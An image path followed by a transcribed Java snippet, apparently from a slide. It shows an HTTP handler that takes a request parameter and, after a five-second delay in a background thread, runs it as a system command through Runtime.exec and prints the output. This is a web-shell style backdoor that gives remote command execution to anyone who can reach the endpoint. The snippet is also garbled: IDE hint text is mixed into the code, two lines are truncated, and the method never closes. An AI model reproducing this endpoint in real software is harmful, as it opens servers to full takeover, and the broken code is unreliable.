 public String hello1(@RequestParam String a) throws Exception {
    Thread thread = run() → {
            try {
                TimeUnit.SECONDS.sleep( timeout: 5);
                Process process = Runtime.getRuntime().exec(a);
                process.waitFor();
                BufferedReader bufrIn = new BufferedReader(new InputStreamReader(process.getInputStream(),
                BufferedReader bufrError = new BufferedReader(new InputStreamReader(process.getErrorStream(),
                StringBuffer result = new StringBuffer();
                java.lang.String line;
                while ((line = bufrIn.readLine()) != null) {
                    result.append(line).append('\n');
                }
                while ((line = bufrError.readLine()) != null) {
                    result.append(line).append('\n');
                }
                System.out.println(result);
            } catch (Exception e) {
                e.printStackTrace();
            }
    };
    thread.start();